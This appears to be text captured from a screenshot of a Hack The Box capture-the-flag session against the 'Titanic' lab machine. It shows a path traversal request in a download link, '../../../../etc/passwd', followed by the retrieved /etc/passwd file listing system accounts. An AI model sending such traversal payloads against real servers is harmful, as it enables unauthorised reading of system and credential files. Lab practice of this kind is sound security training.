 Hack The Box :: Hack The
Titanic - Book Your Ship T
titanic.htb/download?ticket=../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Titanic
~/Downloads/_.._.._.._etc_passwd - Mousepad
File Edit Search View Document Help
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
21 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
23 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
24 pollinate:x:105:1::/var/cache/pollinate:/bin/false
25 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
26 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
27 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
28 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
29 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
30 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
31 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin